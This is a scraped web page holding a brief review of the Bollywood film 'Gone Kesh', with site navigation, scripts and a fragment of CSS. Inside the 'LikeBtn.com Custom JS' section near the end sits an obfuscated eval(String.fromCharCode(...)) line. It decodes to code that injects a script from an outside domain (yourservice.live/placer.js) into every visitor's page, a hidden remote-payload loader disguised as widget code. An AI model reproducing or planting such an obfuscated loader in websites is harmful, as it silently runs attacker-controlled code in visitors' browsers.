												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/gone-kesh-review-bald-boring/#respond"><div class="social-comments comment-click-22424"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Siddhant Kanulkar</strong></div>										<p><img class="alignnone size-full wp-image-22425" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg" alt="gone_kesh_film_poster" width="376" height="265" /></p>
<p>&nbsp;</p>
<p><strong>Director:</strong> Qasim Khallow</p>
<p><strong>Cast:</strong> Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar</p>
<p><strong>Runtime:</strong> 100 min</p>
<p>&nbsp;</p>
<p>An ambitious young girl.</p>
<p>Faces a disease.</p>
<p>Gets ignored by the world.</p>
<p>Hits rock bottom.</p>
<p>Proves her worth.</p>
<p>Gets accepted with love.</p>
<p>The end.</p>
<p>&nbsp;</p>
<p>Shweta Tripathi, Vipin Sharma, Deepika Amin, Jeetendra Kumar all are exceptionally good with their performance.</p>
<p>Director Qasim Khallow tries to enlighten you about alopecia but fails to make you feel with his I-want-to-break-free film.</p>
<p>The music is unremarkable. Editing could have been crispier, set and costume department have done their job. The makeup of bald as coat Shweta is remarkable.</p>
<p>We give Gone Kesh 2.5 buzzing bees.</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/gone-kesh-review-bald-boring/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_22424"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/gone-kesh-review-bald-boring/"  data-item_title="Gone Kesh Review: Bald &amp;amp; Boring"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg"  data-item_date="2019-03-28T13:54:33+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div><div itemscope itemtype="http://schema.org/Review" id="review" class="review-wrapper wp-review-22424 wp-review-star-type wp-review-box-full-width wp-review-box-no-backlink" >
			<h5 itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing" class="review-title"><span itemprop="name">Gone Kesh</span></h5>
		<span itemprop="author" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Siddhant Kanulkar"></span>
			<ul class="review-list">
							<li>
					<span>Gone Kesh</span>
					<div class="review-star">
	<div class="review-result-wrapper">
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<i class="mts-icon-star"></i>
		<div class="review-result" style="width:50%; color:#eb0254;">
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
			<i class="mts-icon-star"></i>
		</div><!-- .review-result -->
	</div><!-- .review-result-wrapper -->
</div><!-- .review-star -->
				</li>
					</ul>
			</div>

<style type="text/css">
	.wp-review-22424.review-wrapper { width: 100%; float: left }
	.wp-review-22424.review-wrapper, .wp-review-22424 .review-title, .wp-review-22424 .review-desc p { color: #555555;}
	.wp-review-22424 .review-links a { color: #eb0254;}
	.wp-review-22424 .review-links a:hover { color: #555555;}
	.wp-review-22424 .review-list li, .wp-review-22424.review-wrapper{ background: #ffffff;}
	.wp-review-22424 .review-title, .wp-review-22424 .review-list li:nth-child(2n){background: #e7e7e7;}
	.wp-review-22424.review-wrapper, .wp-review-22424 .review-title, .wp-review-22424 .review-list li, .wp-review-22424 .review-list li:last-child, .wp-review-22424 .user-review-area{border-color: #e7e7e7;}
</style>
																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/deepika-amin/" rel="tag">Deepika Amin</a>, <a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/gone-kesh/" rel="tag">Gone Kesh</a>, <a href="https://www.bollywoodbee.in/tag/gone-kesh-review/" rel="tag">Gone Kesh Review</a>, <a href="https://www.bollywoodbee.in/tag/hot/" rel="tag">Hot</a>, <a href="https://www.bollywoodbee.in/tag/jeetendra-kumar/" rel="tag">Jeetendra Kumar</a>, <a href="https://www.bollywoodbee.in/tag/reviews/" rel="tag">Reviews</a>, <a href="https://www.bollywoodbee.in/tag/shweta-tripathi/" rel="tag">Shweta Tripathi</a>, <a href="https://www.bollywoodbee.in/tag/vipin-sharma/" rel="tag">Vipin Sharma</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/&amp;t=Gone Kesh Review: Bald &amp; Boring', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Gone Kesh Review: Bald &amp; Boring -&amp;url=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Gone Kesh Review: Bald &amp; Boring http://www.bollywoodbee.in/gone-kesh-review-bald-boring/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/gone-kesh-review-bald-boring/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/03/Gone_Kesh_film_poster.jpg&amp;description=Gone Kesh Review: Bald &amp; Boring', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/saaho-review-just-bang-bang-without-sense/" rel="bookmark" title="Saaho Review: It’s Just A Bang Bang Without Any Sense">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Saaho-300x180.jpg" class="reg-img wp-post-image" alt="Saaho" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Saaho-80x80.jpg" class="mob-img wp-post-image" alt="Saaho" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/saaho-review-just-bang-bang-without-sense/">Saaho Review: It’s Just A Bang Bang Without Any Sense</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/arjun-patiala-review-film-good-actors-no-script/" rel="bookmark" title="Arjun Patiala Review: Film With Good Actors But No Script">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Arjun-Patiala-300x180.jpeg" class="reg-img wp-post-image" alt="Arjun Patiala review" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Arjun-Patiala-80x80.jpeg" class="mob-img wp-post-image" alt="Arjun Patiala review" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/arjun-patiala-review-film-good-actors-no-script/">Arjun Patiala Review: Film With Good Actors But No Script</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/judgementall-hai-kya-review-intriguing-film-till-end/" rel="bookmark" title="Judgementall Hai Kya Review: An Intriguing Film Till The Very End">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Judgementall-Hai-Kya-Review-300x180.jpeg" class="reg-img wp-post-image" alt="Judgementall Hai Kya" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Judgementall-Hai-Kya-Review-80x80.jpeg" class="mob-img wp-post-image" alt="Judgementall Hai Kya" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/judgementall-hai-kya-review-intriguing-film-till-end/">Judgementall Hai Kya Review: An Intriguing Film Till The Very End</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/junglee-quick-movie-review-jungle-better-left-alone/" rel="prev">Junglee Quick Movie Review: This Jungle Should Better Be Left Alone</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/5-reasons-watch-notebook-weekend/" rel="next">5 Reasons You Should Watch Notebook This Weekend</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#c0a2b5baba80a2afacacb9b7afafa4a2a5a5eea9ae"><span class="__cf_email__" data-cfemail="3b594e41417b59545757424c54545f595e5e155255">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-22424").on("click", function(){
  	  $(".com-click-id-22424").show();
	  $(".disqus-thread-22424").show();
  	  $(".com-but-22424").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gone-kesh-review-bald-boring\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gone-kesh-review-bald-boring\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gone-kesh-review-bald-boring\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1
body_size: 450
content:
#buddypress div.activity-meta a.at300b, 
#buddypress div.activity-meta a.at300bo, 
#buddypress div.activity-meta a.at300m,
#bbpress-forums div.bbp-topic-content a.at300b, 
#bbpress-forums div.bbp-topic-content a.at300bo, 
#bbpress-forums div.bbp-topic-content a.at300m, 
#bbpress-forums div.bbp-reply-content a.at300b,
#bbpress-forums div.bbp-reply-content a.at300bo,
#bbpress-forums div.bbp-reply-content a.at300m {
    padding: 0 2px;
}
.likebtn-mlw {
	list-style: outside none none;
}
.likebtn-likebox-list {
	list-style: none;
	position: relative;
	margin: 10px 0;
}
.likebtn-likebox-list .likebtn-likebox-user {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top;
}
a.likebtn-likebox-lnk,
a.likebtn-likebox-lnk:hover,
a.likebtn-likebox-lnk:active,
a.likebtn-likebox-lnk:link,
a.likebtn-likebox-lnk:a:visited {
	text-decoration: none !important;
	border: 0 !important;
}
.likebtn-likebox-txt {
	margin: 10px 0 0;
}

/**
 * Tooltip
 */
.likebtn-likebox-lnk {
    display: inline;
    position: relative;
    white-space: nowrap;
   	width: 32px;
	height: 32px;
